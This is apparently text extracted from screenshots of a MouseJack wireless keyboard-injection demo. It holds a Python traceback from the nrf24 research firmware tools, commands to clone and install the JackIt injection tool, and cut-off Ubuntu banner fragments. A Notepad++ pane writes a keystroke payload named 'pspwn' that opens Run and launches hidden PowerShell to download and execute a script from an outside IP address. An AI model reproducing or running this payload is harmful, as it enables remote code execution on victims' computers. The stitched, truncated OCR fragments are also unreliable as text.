 self.send_usb_command(RECEIVE_PAYLOAD, ())
File "/home/sqearl/nrf-research-firmware/tools/lib/nrf24.py", line 149, in send_usb_command
self.dongle.write(0x01, data, timeout=nrf24.usb_timeout)
File "/usr/local/lib/python2.7/dist-packages/usb/core.py", line 948, in write
self.__get_timeout(timeout)
File "/usr/local/lib/python2.7/dist-packages/usb/backend/libusb1.py", line 824, in bulk_write
timeout)
File "/usr/local/lib/python2.7/dist-packages/usb/backend/libusb1.py", line 917, in __write
timeout)
KeyboardInterrupt
sqearl@mousejack:~/nrf-research-firmware/tools$ sudo git clone https://github.com/insecurityofthings/jackit
[sudo] password for sqearl:
Cloning into 'jackit'...
remote: Counting objects: 370, done.
remote: Total 370 (delta 0), reused 0 (delta 0), pack-reused 370
Receiving objects: 100% (370/370), 83.62 KiB | 0 bytes/s, done.
Resolving deltas: 100% (229/229), done.
Checking connectivity... done.
sqearl@mousejack:~/nrf-research-firmware/tools$ cd jackit/
sqearl@mousejack:~/nrf-research-firmware/tools/jackit$ sudo pip install -r requirements.txt
https://lands
Get cloud suppo
http://www.ub
0 packages can be
0 updates are sec
The programs incl
the exact distrib
individual files
Ubuntu comes with
applicable law.
ubuntu@ip-172-31-
*new 1 - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
new 1
25 cd
26 sudo git clone https://github.com/insecurityofthings/jackit
27 cd jackit
28 sudo pip install -r requirements.txt
29 sudo touch pspwn
30 sudo vi pspwn
31 I
32 GUI r
33 DELAY 200
34 STRING powershell -W Hidden -nop -noni -c "IEX (New-Object Net.Webclient).downloadstring('http://54.152.113.127/pspwn')"
35 ENTER